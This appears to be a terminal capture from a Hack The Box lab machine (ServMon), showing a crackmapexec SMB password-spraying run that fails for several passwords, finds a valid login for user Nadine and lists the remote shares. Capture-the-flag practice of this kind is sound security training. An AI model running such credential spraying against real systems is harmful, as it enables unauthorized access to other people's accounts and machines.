 kali@kali:~/htb/boxes/servmon/10.10.10.184$ crackmapexec smb -u users -p passwds.txt --shares 10.10.10.184
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
SMB 10.10.10.184 445 SERVMON [+] Enumerated shares
SMB 10.10.10.184 445 SERVMON Share Permissions Remark
SMB 10.10.10.184 445 SERVMON ----- ----------- ------
SMB 10.10.10.184 445 SERVMON ADMIN$ Remote Admin
SMB 10.10.10.184 445 SERVMON C$ Default share
SMB 10.10.10.184 445 SERVMON IPC$ READ Remote IPC